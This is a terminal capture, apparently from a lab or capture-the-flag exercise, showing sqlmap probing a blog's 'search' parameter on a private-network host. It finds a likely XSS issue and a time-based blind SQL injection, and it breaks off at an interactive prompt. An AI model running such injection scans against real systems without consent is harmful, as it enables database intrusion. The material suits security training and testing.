 ┌──(kali㉿kali)-[~/breach]
└─$ sqlmap --url 'http://192.168.110.151/blog/index.php?search=123'
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.8#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
se or damage caused by this program
[*] starting @ 06:08:39 /2024-10-28/
[06:08:39] [INFO] resuming back-end DBMS 'mysql'
[06:08:39] [INFO] testing connection to the target URL
[06:08:39] [INFO] testing if the target URL content is stable
[06:08:40] [INFO] target URL content is stable
[06:08:40] [INFO] testing if GET parameter 'search' is dynamic
[06:08:40] [WARNING] GET parameter 'search' does not appear to be dynamic
[06:08:40] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[06:08:40] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS) attacks
[06:08:40] [INFO] testing for SQL injection on GET parameter 'search'
[06:08:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:08:40] [WARNING] reflective value(s) found and filtering out
[06:08:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:08:41] [INFO] testing 'Generic inline queries'
[06:08:41] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:08:41] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[06:08:41] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[06:09:21] [INFO] GET parameter 'search' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]